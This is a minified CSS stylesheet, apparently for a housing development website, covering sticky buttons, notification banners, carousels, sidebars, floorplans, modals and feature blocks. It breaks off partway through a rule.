.c-development-sticky-cta .c-button.homes-filters:focus,.c-sidebar--secondary .c-development-sticky-cta .c-button.homes-filters:hover,.c-vacancies-sidebar--secondary .c-development-sticky-cta .c-button.vacancies-filters:active,.c-vacancies-sidebar--secondary .c-development-sticky-cta .c-button.vacancies-filters:focus,.c-vacancies-sidebar--secondary .c-development-sticky-cta .c-button.vacancies-filters:hover{background-color:#842752}.c-development-sticky-cta .c-button{align-items:center;background:var(--primary-bloor-blue,#082d60);border-right:0;color:#fff;font-size:1rem;gap:10px;height:45px;justify-content:center;line-height:45px;padding:0 5px}.c-development-sticky-cta .c-button.primary-cta,.c-development-sticky-cta .c-sidebar--secondary .c-button.homes-filters,.c-development-sticky-cta .c-vacancies-sidebar--secondary .c-button.vacancies-filters,.c-sidebar--secondary .c-development-sticky-cta .c-button.homes-filters,.c-vacancies-sidebar--secondary .c-development-sticky-cta .c-button.vacancies-filters{background-color:#842752}}@media screen and (min-width:75em){.c-development-sticky-cta .c-button{font-size:1.125rem;height:55px;line-height:55px}}.c-development-sticky-cta .c-button .hide-on-mobile{display:none}@media print,screen and (min-width:64em){.c-development-sticky-cta .c-button .hide-on-mobile{display:initial}}.c-development-sticky-cta .c-button.hide-on-desktop{background-color:#842752}.c-development-sticky-cta .c-button.hide-on-desktop .c-phone-icon{background-image:url("[data-uri]")}.c-development-sticky-cta .c-button.hide-on-desktop span{color:#fff}.c-development-sticky-cta .c-button.hide-on-desktop:active,.c-development-sticky-cta .c-button.hide-on-desktop:focus,.c-development-sticky-cta .c-button.hide-on-desktop:hover{background-color:transparent}.c-development-sticky-cta .c-button.hide-on-desktop:active .c-phone-icon,.c-development-sticky-cta .c-button.hide-on-desktop:focus .c-phone-icon,.c-development-sticky-cta .c-button.hide-on-desktop:hover .c-phone-icon{background-image:url("[data-uri]")}.c-development-sticky-cta .c-button.hide-on-desktop:active span,.c-development-sticky-cta .c-button.hide-on-desktop:focus span,.c-development-sticky-cta .c-button.hide-on-desktop:hover span{color:#082d60}.c-development-sticky-cta .plot-sticky-nav__left{justify-content:flex-start}@media print,screen and (min-width:64em){.hide-on-desktop{display:none!important}}.c-sticky-nav-icon{background-position:50%;background-repeat:no-repeat;background-size:24px 24px;display:inline-block;height:24px;margin:0 0 1px;vertical-align:middle;width:24px}.c-phone-icon{background-image:url("[data-uri]")}.c-calendar-icon{background-image:url("[data-uri]")}.c-info-icon{background-image:url("[data-uri]")}.c-brochure-icon{background-image:url("[data-uri]")}body.using-mouse :focus{outline:none!important}[data-show-direct-url=true]:not(.visible-item){height:0;visibility:hidden}.o-notifications{background-color:#001b36;bottom:0;color:#fff;font-size:.75rem;font-weight:400;left:0;position:fixed;right:0;transform:translateY(0);transition:transform .3s;transition-delay:.5s;z-index:2}.o-notifications--hidden{transform:translateY(100%);transition:transform .3s;transition-delay:0s}.o-notifications .c-banner-notification{max-height:0;overflow:hidden;padding:0;position:relative;text-align:center;visibility:hidden}.o-notifications .c-banner-notification.u-active{max-height:500px;padding:10px 0 15px;visibility:visible}@media print,screen and (min-width:48.0625em){.o-notifications .c-banner-notification{text-align:left}}.o-notifications .c-banner-notification.u-hidden{max-height:0;opacity:0}.o-notifications .c-banner-notification .c-banner-notification__content{margin:10px 0 20px}@media print,screen and (min-width:48.0625em){.o-notifications .c-banner-notification .c-banner-notification__content{margin:0;padding:15px 0}}.o-notifications .c-banner-notification .c-banner-notification__content p{color:#fff;font-size:.75rem;line-height:18px;margin:0}.o-notifications .c-banner-notification .c-banner-notification__content a{color:#fff;cursor:pointer}.o-notifications .c-banner-notification .c-banner-notification__content a:hover{color:#fff}@media print,screen and (min-width:48.0625em){.o-notifications .c-banner-notification .c-banner-notification__link{padding:15px 0}}.o-notifications .c-banner-notification .c-banner-notification__link a.c-button span{border:2px solid #fff;color:#fff;display:inline-block;font-size:1rem;height:auto;line-height:45px;min-width:200px;padding:0 20px;text-align:center;text-decoration:none;transition:background-color .2s ease}@media print,screen and (min-width:48.0625em)and (max-width:63.99875em){.o-notifications .c-banner-notification .c-banner-notification__link a.c-button span{padding:0 10px}}.o-notifications .c-banner-notification .c-banner-notification__link a.c-button:hover span{background-color:#fff;color:#001b36;cursor:pointer}.o-notifications .c-banner-notification{align-items:center;display:flex;flex-direction:column}@media print,screen and (min-width:48.0625em){.o-notifications .c-banner-notification{flex-direction:row}.o-notifications .c-banner-notification.u-active{padding:0}}.o-notifications .c-banner-notification .c-banner-notification__content,.o-notifications .c-banner-notification .c-banner-notification__link{flex:1 1 auto}@media print,screen and (min-width:48.0625em){.o-notifications .c-banner-notification .c-banner-notification__link{flex:0 0 300px;text-align:right}}.u-experience-editor .o-notifications{display:block;min-height:100px}.c-hero-video{font-size:0;left:calc(-50vw + 50%);position:relative;width:100vw}.c-hero-video .o-video-container{max-height:70vh;overflow:hidden;width:100%}@media print,screen and (min-width:48.0625em){.c-hero-video .o-video-container{max-height:85vh}}.c-hero-video:after{background-color:rgba(0,0,0,.01);bottom:0;content:"";left:0;position:absolute;right:0;top:0}.c-hero-video video{width:100%}.c-hero-video video::-webkit-media-controls-panel,.c-hero-video video::-webkit-media-controls-play-button{-webkit-appearance:none;display:none!important}.c-hero-video video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.c-hero-video .c-scroll-prompt{background-image:url([data-uri]);background-position:top;background-repeat:no-repeat;color:transparent;display:inline-block;display:none;font:0/0 serif;height:12px;left:50%;margin-left:-30px;position:absolute;text-shadow:none;width:60px}@media print,screen and (min-width:48.0625em){.c-hero-video .c-scroll-prompt{animation-duration:2s;animation-iteration-count:infinite;animation-name:bounce;bottom:80px;display:block;z-index:1}}.three-quarter-carousel{display:flex;flex-flow:row wrap;height:100%;margin-left:0!important;margin-right:0!important;max-height:calc(100vh - 90px);position:relative}.three-quarter-carousel:before{display:none}@media print,screen and (min-width:64em){.three-quarter-carousel{margin-left:5%!important;margin-right:5%!important;max-width:none!important}}@media screen and (min-width:90em){.three-quarter-carousel{margin-left:auto!important;margin-right:auto!important;width:90rem}}.three-quarter-carousel .c-carousel-slides{max-height:calc(100vh - 90px)}.u-experience-editor .three-quarter-carousel .c-carousel-slides__slide:before{display:none}.c-overview{display:flex;flex-flow:row wrap;margin-left:3%;margin-right:3%}@media screen and (min-width:23.4375em){.c-overview{margin-left:5%;margin-right:5%}}@media print,screen and (min-width:48.0625em){.c-overview{margin-left:5%!important;margin-right:5%!important;max-width:none!important}}@media screen and (min-width:90em){.c-overview{margin-left:auto!important;margin-right:auto!important;width:90rem}}.c-overview:after,.c-overview:before{content:"";display:table;margin:0 0 50px;width:100%}.c-overview .c-overview__features{margin-bottom:16px}@media screen and (min-width:23.4375em){.c-overview .c-overview__features{margin-bottom:32px}}@media print,screen and (min-width:64em){.c-overview .c-overview__features.c-overview__features-development{max-width:75%}}.c-overview .c-overview__content-container{color:#082d60;padding:0}.c-overview .c-overview__content-container h1{font-weight:300}.c-overview .c-overview__content-container .c-button{display:none;margin-top:30px}.c-overview .c-overview__content-container .c-button--visible{display:block}@media print,screen and (min-width:64em){.c-overview .c-overview__content-container{padding-right:100px}}.c-overview .c-overview__contact-details{display:block;margin-bottom:32px}@media print,screen and (min-width:64em){.c-overview .c-overview__contact-details{display:none}}.c-overview .c-overview__contact-details address{display:block;font-size:1rem;font-weight:400;line-height:18px;margin-bottom:8px}.c-overview .c-overview__contact-details address strong{display:block;margin:0}.c-overview .c-overview__contact-details .bedrooms{color:#082d60;display:block;margin-bottom:8px}.c-overview .c-overview__contact-details .hours{color:#525252;display:block;font-family:Lato;font-size:16px;font-style:normal;font-weight:400;line-height:24px;margin-bottom:8px;opacity:.7;text-transform:uppercase}.c-overview .c-overview__contact-details .links{display:flex;flex-wrap:wrap;gap:16px}.c-overview .c-overview__contact-details .links a:first-child{border-bottom:1px solid #842752;text-transform:uppercase}.c-overview .c-overview__contact-details .links a.whatthreewords{border-bottom:1px solid #525252;color:#525252}.c-overview .c-overview__contact-details .links a.whatthreewords:before{content:"///";padding-right:6px}.c-overview .c-overview__contact-details .links a:hover{cursor:pointer;text-decoration:none}.c-overview .c-overview__text-container{line-height:26px;max-height:350px;overflow:hidden;position:relative}.c-overview .c-overview__text-container h1{font-size:2rem;font-weight:600;line-height:42px}.c-overview .c-overview__text-container h2{font-size:1.125rem;line-height:26px}.c-overview .c-overview__text-container h3{font-size:1.25rem;line-height:26px}.c-overview .c-overview__text-container p{font-size:1rem;line-height:24px}@media screen and (min-width:34.375em){.c-overview .c-overview__text-container{max-height:400px}}@media print,screen and (min-width:48.0625em){.c-overview .c-overview__text-container{max-height:400px}}.c-overview .c-overview__text-container--overflown:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0));bottom:0;content:"";height:40px;left:0;position:absolute;right:0}.c-overview .c-overview__text-container--open{max-height:none}.c-overview .c-overview__text-container ul li{margin-bottom:14px}.c-overview .c-overview__info-blocks{display:flex;flex-direction:column;padding-bottom:10px}@media print,screen and (min-width:64em){.c-overview .c-overview__info-blocks{flex-direction:row;flex-wrap:wrap;padding-bottom:20px}.c-overview .c-overview__info-blocks.two-col .info-block{max-width:calc(50% - 20px)}}.c-overview .c-overview__coming-soon{color:#842752;display:flex;flex-direction:column;font-size:16px;font-weight:600;margin-top:-8px}.c-overview .c-overview__coming-soon__border{border-bottom:1px solid #969696;margin-bottom:15px;margin-top:17px;width:56px}@media print,screen and (min-width:64em){.c-overview .c-overview__coming-soon{font-size:20px}.c-overview .c-overview__coming-soon__border{border-bottom:1px solid #969696;margin-top:30px;width:92px}}.c-disclaimer{text-align:center}.c-disclaimer:after,.c-disclaimer:before{content:"";display:table;margin-bottom:50px}.c-disclaimer h2{font-weight:300}.c-magazine{background-color:#ebebeb;padding-bottom:60px;padding-top:60px;text-align:center}.c-magazine h2{font-weight:300}.c-magazine img{filter:drop-shadow(0 10px 12px rgba(0,0,0,.2));margin-bottom:30px;margin-top:30px}.c-magazine .c-button{display:block}.info-block{background:#f0f0f0;display:flex;flex-direction:row;height:71px;margin-bottom:10px;padding:0 14px;width:100%}.info-block__icon{flex-shrink:0;height:35px;margin-right:15px;margin-top:15px;width:35px}.info-block__icon img{height:100%;width:100%}.info-block__text{color:#082d60;margin:auto 0}.info-block__text__title{font-size:16px;font-weight:600}.info-block__text__description{font-size:18px;font-weight:500}@media print,screen and (min-width:64em){.info-block{height:81px;margin-right:10px;max-width:calc(33% - 20px);padding:0 8px;width:354px}.info-block__icon{margin-right:19px}.info-block__text__title{font-size:16px;padding-bottom:2px}.info-block__text__description{font-size:20px}.info-block:only-child{max-width:354px}}@media screen and (min-width:75em){.info-block__text__description{font-size:25px}}.c-sidebar{background-color:#ebebeb;display:flex;flex-flow:row wrap;margin-left:0!important;margin-right:0!important;opacity:1;padding-left:3%;padding-right:3%}@media screen and (min-width:23.4375em){.c-sidebar{padding-left:5%;padding-right:5%}}@media print,screen and (min-width:64em){.c-sidebar{background-color:transparent;max-width:none!important;opacity:0;padding-left:0;padding-right:0;position:fixed;top:80px;top:8.5%;width:100%;z-index:9}}.c-sidebar .c-sidebar__content{padding:30px 0;width:100%}.c-sidebar .c-sidebar__content--no-padding{padding:0}@media print,screen and (min-width:64em){.c-sidebar .c-sidebar__content{align-content:flex-start;background-color:#ebebeb;display:flex;flex-direction:row;justify-content:flex-start;max-height:calc(100vh - 85px);overflow:auto;overflow:hidden;padding:0!important;position:absolute;right:0;width:22.5%}}@media screen and (min-width:90em){.c-sidebar .c-sidebar__content{width:360px}}@media print,screen and (min-width:64em){.c-sidebar--visible{opacity:1;right:5%;transition:opacity .4s ease-out;z-index:2}}@media screen and (min-width:90em){.c-sidebar--visible{left:50%;right:50%;transform:translate(-50%);width:90rem}}@media(max-width:1023px){.c-sidebar--visible{top:auto!important}}.c-sidebar.coming-soon{padding:0}.c-sidebar.coming-soon .c-sidebar__content{background-color:#082d60}.c-sidebar.coming-soon .c-sidebar__content .c-development-details{color:#fff;flex-grow:1;padding:13px;text-align:center}.c-sidebar.coming-soon .c-sidebar__content .c-development-details h3{margin-bottom:18px}.c-sidebar.coming-soon .c-sidebar__content .c-development-details .spacer{display:block}.c-sidebar.coming-soon .c-sidebar__content .c-development-details .c-development-details__title{font-size:24px;font-weight:700;margin-bottom:12px}.c-sidebar.coming-soon .c-sidebar__content .c-development-details .c-development-details__subtitle{font-size:12px;line-height:33px}.c-sidebar.coming-soon .c-sidebar__content .c-development-details .c-development-details__subtitle:not(:empty):not(:last-child):after{content:", ";margin-left:0;margin-right:2px}.c-sidebar.coming-soon .c-sidebar__content .c-button{font-size:14px;height:39px;line-height:38px;margin:0 auto 12px;max-width:400px}.c-sidebar.coming-soon .c-sidebar__content .c-button.primary-cta--sidebar{background:#fff;color:#082d60}.c-sidebar.coming-soon .c-sidebar__content .c-button.secondary-cta--sidebar{border:2px solid #fff}.c-sidebar.coming-soon .c-development-details__phone-no{margin-bottom:0;padding-top:6px}.c-sidebar.coming-soon .c-development-details__phone-no .phone-no-text{color:#fff;font-size:18px}.c-sidebar.coming-soon .c-development-details__phone-no .phone-no-text a,.c-sidebar.coming-soon .c-development-details__phone-no .phone-no-text a:focus,.c-sidebar.coming-soon .c-development-details__phone-no .phone-no-text a:hover,.c-sidebar.coming-soon .c-development-details__phone-no .phone-no-text:hover{color:#fff}.c-sidebar.coming-soon .c-development-details__phone-no .c-phone-icon{background-image:url([data-uri]);margin:0 5px 4px 0}.c-development-details .c-sidebar.coming-soon .c-development-details__address,.c-sidebar.coming-soon .c-development-details .c-development-details__address,.c-sidebar.coming-soon .c-development-details__directions,.c-sidebar.coming-soon .c-development-details__opening-info,.c-sidebar.coming-soon .c-development-details__opening-times,.c-sidebar.coming-soon .c-development-details__tagline{display:none}@media print,screen and (min-width:64em){.c-sidebar.coming-soon{position:absolute;top:0;transition:all .3s}.c-sidebar.coming-soon .c-sidebar__content{height:44.85vw}.c-sidebar.coming-soon .c-sidebar__content .c-development-details{justify-content:space-between;padding:32px;text-align:left}.c-sidebar.coming-soon .c-sidebar__content .c-development-details .spacer{height:10px}.c-sidebar.coming-soon .c-sidebar__content .c-development-details .c-development-details__title{font-size:30px}.c-sidebar.coming-soon .c-sidebar__content .c-development-details .c-development-details__subtitle{display:block;font-size:20px}.c-sidebar.coming-soon .c-sidebar__content .c-development-details .c-development-details__subtitle:not(:empty):not(:last-child):after{content:", ";margin-right:2px}.c-sidebar.coming-soon .c-sidebar__content .c-development-details__phone-no{margin-bottom:30px}.c-sidebar.coming-soon .c-sidebar__content .c-development-details__phone-no span{font-size:20px}.c-sidebar.coming-soon .c-sidebar__content .c-development-details__phone-no .c-phone-icon{margin:0 8px 8px 0}.c-sidebar.coming-soon .c-sidebar__content .c-button{margin:0 auto 20px}}@media screen and (min-width:90em){.c-sidebar.coming-soon{left:50%;transform:translate(-50%);width:90rem}.c-sidebar.coming-soon .c-sidebar__content{height:717px}.c-sidebar.coming-soon .c-sidebar__content .c-development-details{padding:42px}.c-sidebar.coming-soon .c-sidebar__content .c-development-details__phone-no span{font-size:24px}}.c-sidebar--collapsed{pointer-events:none}@media print,screen and (min-width:64em){.c-sidebar--collapsed{top:0;z-index:9}.c-sidebar--collapsed .c-sidebar__content{background-color:transparent!important;height:80px!important;padding:0!important;width:22%}}.c-sidebar--secondary{background:transparent;background-color:#842752;bottom:-80px;display:none;flex-wrap:nowrap;left:3%;overflow:hidden;padding:0;position:fixed;right:3%;transform:translateZ(0);transition:bottom .4s;transition-delay:.1s;z-index:4}@media screen and (min-width:23.4375em){.c-sidebar--secondary{display:flex;left:5%;right:5%}}.c-sidebar--secondary--visible{bottom:20px}.c-sidebar--secondary .c-vacancies-sidebar--secondary .vacancies-filters,.c-sidebar--secondary .homes-filters,.c-sidebar--secondary .primary-cta,.c-vacancies-sidebar--secondary .c-sidebar--secondary .vacancies-filters{color:#fff;display:block;flex-shrink:0;font-size:1rem;height:50px;line-height:50px;padding:0 5px;text-align:center;text-decoration:none;transform:translateX(0);transition:transform .4s;width:100%}.c-sidebar--secondary .c-vacancies-sidebar--secondary .vacancies-filters:after,.c-sidebar--secondary .homes-filters:after,.c-sidebar--secondary .primary-cta:after,.c-vacancies-sidebar--secondary .c-sidebar--secondary .vacancies-filters:after{height:750%;top:-400%!important;transform:rotate(10deg)}.c-sidebar--secondary .c-vacancies-sidebar--secondary .vacancies-filters:hover:after,.c-sidebar--secondary .homes-filters:hover:after,.c-sidebar--secondary .primary-cta:hover:after,.c-vacancies-sidebar--secondary .c-sidebar--secondary .vacancies-filters:hover:after{top:-400%!important;transition-duration:1s,1s,.25s!important}.c-sidebar--secondary .primary-cta--hidden{transform:translateX(-100%)}.c-sidebar--secondary .homes-filters:before{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;content:"";display:inline-block;height:100%;margin-right:10px;vertical-align:top;width:21px}.c-sidebar--secondary .homes-filters--blue{background-color:#082d60}.c-sidebar--secondary .homes-filters--visible{transform:translateX(-100%)}.u-experience-editor .c-sidebar{opacity:1;position:absolute;top:417px;transform:none!important;z-index:10}.u-experience-editor .c-sidebar .c-sidebar__content{display:block;padding:100px 20px!important}.o-floorplans{color:#082d60;text-align:center}@media print,screen and (min-width:64em){.o-floorplans{text-align:left}}.o-floorplans__header{margin-bottom:80px}.o-floorplans__header h2,.o-floorplans__header p{font-weight:300}.o-floorplans__divider{margin:45px 0 50px}.o-floorplans__floorplan{display:flex;flex-direction:column;padding:50px 0}.o-floorplans__floorplan:nth-child(2){padding-top:0}@media print,screen and (min-width:64em){.o-floorplans__floorplan{flex-direction:row}}.o-floorplans__floorplan__body{margin-top:15px}@media print,screen and (min-width:64em){.o-floorplans__floorplan__body{margin-top:8px}}.o-floorplans__floorplan__body h3{font-weight:300}.o-floorplans__floorplan__body-inner{margin-bottom:15px}.o-floorplans__floorplan__body-inner h4{font-weight:700}.o-floorplans__floorplan__body-inner p{margin:0}.o-floorplans__floorplan__body-inner p:first-of-type{font-size:1.125rem}.o-floorplans__floorplan__body-inner+.c-button span{margin-top:15px}.o-floorplans{flex:0 0 auto;margin-left:calc(8.33333% + .3125rem);margin-right:.3125rem;width:calc(83.33333% - .625rem)}@media print,screen and (min-width:64em){.o-floorplans{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(75% - 1.25rem)}}.o-floorplans__header{width:100%}.o-floorplans__divider{flex:0 0 auto;margin-left:calc(8.33333% + .3125rem);margin-right:.3125rem;width:calc(83.33333% - .625rem)}@media print,screen and (min-width:64em){.o-floorplans__divider{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(75% - 1.25rem)}}.o-floorplans__floorplan__body,.o-floorplans__floorplan__media{margin-left:calc(8.33333% + .3125rem);margin-right:.625rem;width:calc(83.33333% - 1.25rem)}@media print,screen and (min-width:64em){.o-floorplans__floorplan__body,.o-floorplans__floorplan__media{width:33.33333%}}.lb-dataContainer,.lb-outerContainer{width:100%}@media print,screen and (min-width:48.0625em){.lb-dataContainer,.lb-outerContainer{border-radius:0;flex:0 0 auto;margin-left:calc(8.33333% + .625rem);margin-right:.625rem;width:calc(83.33333% - 1.25rem);width:calc(83.33333% - 1.25rem)!important}}.lb-dataContainer{height:50px;margin-top:-50px;padding:0}.lb-container{padding:15px 0}@media print,screen and (min-width:48.0625em){.lb-container{padding:50px 0}}@media print,screen and (min-width:64em){.lb-container{padding:80px 0}}html.lb-disable-scrolling{height:auto;position:static;width:auto}html.lb-disable-scrolling body{overflow:hidden}.lightboxOverlay{width:100%!important}.lightbox{display:flex;flex-direction:column-reverse;height:100vh;justify-content:center;overflow:hidden}.lightbox .lb-image{margin:0 auto}.lb-data .lb-close{background-image:url([data-uri]);margin-bottom:30px;position:relative}.lb-nav a.lb-prev{background-image:url([data-uri]);background-position:0;display:none!important;margin-left:-30px;opacity:1;position:absolute;width:50%}@media print,screen and (min-width:64em){.lb-nav a.lb-prev{display:block!important}}.lb-nav a.lb-next{background-image:url([data-uri]);background-position:100%;display:none!important;margin-right:-30px;opacity:1;position:absolute;width:50%}@media print,screen and (min-width:64em){.lb-nav a.lb-next{display:block!important}}.c-related-homes h2{font-weight:300;margin-bottom:40px;text-align:center}@media print,screen and (min-width:64em){.c-related-homes h2{margin-bottom:70px}}.c-related-homes .o-development-homes__card{margin:0;width:100%}.c-related-homes .o-development-homes__card__media{position:relative}.c-related-homes .image-label{position:static}.o-development-homes__card{position:relative}.o-development-homes__card .o-development-homes__card__roundel{height:auto;left:-10px;position:absolute;top:-10px;width:clamp(60px,13vw,150px)}@media screen and (min-width:1024px){.o-development-homes__card .o-development-homes__card__roundel{left:-15px;top:-15px;width:clamp(40px,5vw,70px)}}.o-development-homes__card .o-development-homes__card__roundel--image{border-radius:100%;height:100%;object-fit:cover;object-position:center;width:100%}.o-development-homes__card .o-development-homes__card__tooltip{background-color:#082d60;color:#fff;display:flex;filter:drop-shadow(1px 1px 6px rgba(0,0,0,.3));font-size:clamp(11px,2vw,14px);font-style:normal;font-weight:400;gap:8px;left:0;line-height:normal;max-width:calc(100% - clamp(60px,13vw,150px));min-width:75%;opacity:0;padding:14px;position:absolute;top:0;transform:translate3d(clamp(60px,13vw,150px),-50%,0);transition:opacity .3s ease-in-out;visibility:hidden;width:auto;z-index:2}@media screen and (min-width:1024px){.o-development-homes__card .o-development-homes__card__tooltip{max-width:200%;transform:translate3d(clamp(40px,5vw,70px),-50%,0)}}@media screen and (min-width:1440px){.o-development-homes__card .o-development-homes__card__tooltip{min-width:80%}}.o-development-homes__card .o-development-homes__card__tooltip *{background-color:#082d60!important;color:#fff!important;font-size:inherit;line-height:1.25;margin:0;text-align:left!important}.o-development-homes__card .o-development-homes__card__tooltip.show{opacity:1;visibility:visible}.o-development-homes__card .o-development-homes__card__tooltip:after{border-bottom:10px solid transparent;border-right:10px solid #082d60;border-top:10px solid transparent;content:"";height:0;left:-10px;position:absolute;top:calc(50% - 8px);width:0}.o-development-homes__card .o-development-homes__card__tooltip a{color:#fff;text-decoration:underline}.o-development-homes__card .o-development-homes__card__tooltip .icon{margin-top:3px}.o-development-homes__card .o-development-homes__card__tooltip .icon svg{height:19px;width:18px}.modal{display:none;height:100%;left:0;min-height:100vh;overflow-y:auto;position:fixed;top:0;width:100%;z-index:100}.modal.show{display:table}.modal__wrapper{display:table-cell;height:100%;min-height:100%;overflow-y:auto;position:absolute;text-align:center;vertical-align:middle;width:100%}@media print,screen and (min-width:48.0625em){.modal__wrapper{position:relative}}.modal__inner{align-items:center;animation:blowUpModal .5s cubic-bezier(.165,.84,.44,1) forwards;background-color:#fff;border:1px solid #000;display:flex;flex-direction:column;justify-content:center;min-height:100%;min-width:300px;padding:60px 20px 20px;text-align:left;width:100%}@media screen and (min-width:34.375em){.modal__inner{padding:20px}}@media print,screen and (min-width:48.0625em){.modal__inner{display:inline-block;min-height:auto;width:800px}}.modal__inner-img{max-width:50%}.modal__body-title{font-size:2.25rem;font-weight:300;line-height:46px;margin:0 0 20px;text-align:center}.modal__content{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center}@media screen and (min-width:34.375em){.modal__content{flex-direction:row}}.modal-overlay{background-color:rgba(0,0,0,.7);height:100vh;left:0;overflow:hidden;position:absolute;top:0;width:100%}.modal-btn__close{height:32px;position:absolute;right:20px;top:20px;width:32px}.modal-btn__close:after,.modal-btn__close:before{background-color:#082d60;content:" ";height:33px;position:absolute;right:14px;top:0;width:2px}.modal-btn__close:before{transform:rotate(45deg)}.modal-btn__close:after{transform:rotate(-45deg)}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@keyframes blowUpModal{0%{transform:scale(0)}to{transform:scale(1)}}.o-additional-information:after,.o-additional-information:before{content:" ";display:table;flex-basis:0;order:1}.o-additional-information:after{clear:both}@media print,screen and (min-width:64em){.o-additional-information__body{flex:0 0 auto;margin-left:0;margin-right:.625rem;width:calc(83.33333% - 1.25rem)}}.o-additional-information__body .o-layout-3col .c-layout__column{justify-content:space-evenly}@media print,screen and (min-width:64em){.o-additional-information__body .o-layout-3col .c-layout__column{justify-content:normal}}.o-additional-information{color:#082d60;text-align:center}@media print,screen and (min-width:64em){.o-additional-information{text-align:left}}.o-additional-information__header h2{font-weight:300}.feature-block{padding:0 0 40px;position:relative}.feature-block h2{color:#082d60;font-family:Lato;font-size:18px;font-style:normal;font-weight:600;line-height:20px;margin:0 0 30px}@media print,screen and (min-width:48.0625em){.feature-block h2{margin:0 0 40px}}.feature-block__container{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));position:relative;width:100%}@media print,screen and (min-width:64em){.feature-block__container{grid-template-columns:repeat(2,minmax(0,1fr))}}.feature-block .feature-block__carousel,.feature-block .feature-block__carousel .main-carousel{position:relative}.feature-block .feature-block__carousel .main-carousel .c-carousel-slides{display:flex;flex-flow:row wrap;margin-bottom:10px;overflow:hidden;position:relative;width:100%}.feature-block .feature-block__carousel .main-carousel .c-carousel-slides .slick-list,.feature-block .feature-block__carousel .main-carousel .c-carousel-slides__content,.feature-block .feature-block__carousel .main-carousel .c-carousel-slides__slide{width:100%}.feature-block .feature-block__carousel .main-carousel .c-carousel-slides img{max-height:600px;max-width:800px;min-width:100%;width:100%}.feature-block .feature-block__carousel .main-carousel .c-carousel-next{border:0;display:flex!important;right:0}.feature-block .feature-block__carousel .main-carousel .c-carousel-next,.feature-block .feature-block__carousel .main-carousel .c-carousel-next:hover{background-image:url([data-uri])}.feature-block .feature-block__carousel .main-carousel .c-carousel-next:before{display:none}.feature-block .feature-block__carousel .main-carousel .c-carousel-prev{border:0;display:flex!important;left:0}.feature-block .feature-block__carousel .main-carousel .c-carousel-prev,.feature-block .feature-block__carousel .main-carousel .c-carousel-prev:hover{background-image:url([data-uri])}.feature-block .feature-block__carousel .main-carousel .c-carousel-prev:before{display:none}.feature-block .feature-block__carousel .main-carousel .c-carousel-next,.feature-block .feature-block__carousel .main-carousel .c-carousel-prev{background-size:10px;cursor:pointer;height:40px;position:absolute;top:50%;width:40px;z-index:1}.feature-block .feature-block__carousel .main-carousel .c-carousel-next:focus,.feature-block .feature-block__carousel .main-carousel .c-carousel-prev:focus{outline:1px solid red}.feature-block .feature-block__carousel .main-carousel .c-carousel-next.slick-disabled,.feature-block .feature-block__carousel .main-carousel .c-carousel-prev.slick-disabled{background-color:#082d60;cursor:default;opacity:.5}.feature-block .feature-block__carousel .main-carousel ul.c-carousel-pager{bottom:8px;display:block!important;padding:0;position:absolute;text-align:center;width:100%;z-index:1}.feature-block .feature-block__carousel .main-carousel ul.c-carousel-pager.u-hover{opacity:1;transition:none}.feature-block .feature-block__carousel .main-carousel ul.c-carousel-pager li{border-bottom:2px solid hsla(0,0%,100%,.5);display:inline-block;margin:0 5px;width:30px}.feature-block .feature-block__carousel .main-carousel ul.c-carousel-pager li button{height:10px}.feature-block .feature-block__carousel .main-carousel ul.c-carousel-pager li.slick-active{border-color:#fefefe}.feature-block .feature-block__carousel .main-carousel ul.c-carousel-pager button{height:30px;width:30px}@media screen and (min-width:23.4375em){.feature-block .feature-block__carousel .main-carousel ul.c-carousel-pager{bottom:15px}}@media screen and (min-width:34.375em){.feature-block .feature-block__carousel .main-carousel ul.c-carousel-pager li button{height:30px}}@media print,screen and (min-width:48.0625em){.feature-block .feature-block__carousel .main-carousel ul.c-carousel-pager{bottom:25px}}.feature-block .feature-block__carousel .main-carousel ul.c-carousel-pager button{appearance:none;background-color:transparent;border:none;color:transparent;cursor:pointer;font:0/0 serif;height:40px;text-shadow:none;width:40px}@media print,screen and (min-width:64em){.feature-block .feature-block__carousel .main-carousel ul.c-carousel-pager button{height:40px}}.feature-block .feature-block__carousel .thumbnail-carousel{width:100%}.feature-block .feature-block__carousel .thumbnail-carousel .slide{cursor:pointer}.feature-block .feature-block__carousel .thumbnail-carousel .slick-list{overflow-x:auto;width:100%}.feature-block .feature-block__carousel .thumbnail-carousel .slick-list .slick-track{display:flex;gap:10px;margin:0;transform:none!important;width:100%}.feature-block .feature-block__carousel .thumbnail-carousel .slick-list .slick-track:before{display:none}.feature-block .feature-block__carousel .thumbnail-carousel .slick-list .slick-track img{height:auto;margin:0 auto;max-height:85px;max-width:130px;width:100%}.feature-block .text-block{display:flex;flex-direction:column;gap:30px;margin:0 auto;padding:25px 5% 30px 0;width:100%}@media print,screen and (min-width:64em){.feature-block .text-block{gap:60px;padding:0 0 30px;width:75%;width:60%}}@media screen and (min-width:75em){.feature-block .text-block{width:60%}}.feature-block .text-block .info{display:flex;flex-direction:column;gap:26px}.feature-block .text-block .info .group{display:flex;flex-direction:column;gap:10px}.feature-block .text-block .info h3,.feature-block .text-block .info h4,.feature-block .text-block .info h5,.feature-block .text-block .info h6{color:#082d60;font-family:Lato;font-size:20px;font-style:normal;font-weight:600;line-height:24px;margin:0}.feature-block .text-block .info h4{font-size:18px;line-height:20px;margin:10px 0}.feature-block .text-block .info p{color:#525252;font-family:Lato;font-size:16px;font-style:normal;font-weight:400;line-height:24px;margin:0}.feature-block .text-block .info p b,.feature-block .text-block .info p strong{color:#082d60;font-weight:700}.feature-block .text-block .info p.opening-times{color:#082d60}.feature-block .text-block .info .buttons{display:flex;flex-wrap:wrap;gap:10px;margin:15px 0}@media print,screen and (min-width:48.0625em){.feature-block .text-block .info .buttons{margin:20px 0}}.feature-block .text-block .info .buttons .c-button{background-color:transparent;border:2px solid #082d60;color:#082d60;display:inline-block;font-family:Lato,sans-serif;font-size:1rem;font-style:normal;line-height:46px;padding:2px 20px;text-decoration:none;transition:color .2s,background-color .2s,border-color .2s}@media print,screen and (min-width:48.0625em){.feature-block .text-block .info .buttons .c-button{padding:5px 35px}}.feature-block .text-block .info .buttons .c-button:focus,.feature-block .text-block .info .buttons 